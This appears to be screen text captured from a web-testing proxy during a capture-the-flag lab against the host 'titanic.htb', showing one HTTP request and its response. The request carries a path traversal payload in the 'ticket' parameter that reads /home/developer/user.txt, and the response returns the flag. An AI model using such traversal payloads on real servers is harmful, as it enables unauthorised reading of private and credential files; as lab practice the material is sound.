 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 07:17:25 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../home/developer/user.txt
"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Wed, 19 Mar 2025 06:54:45 GMT
8 Cache-Control: no-cache
9 ETag: "1742367285.2715955-33-969020207"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 941da26d89d45838793ded2b95b36767
14
Search
0 highlights
Done
Event log All issues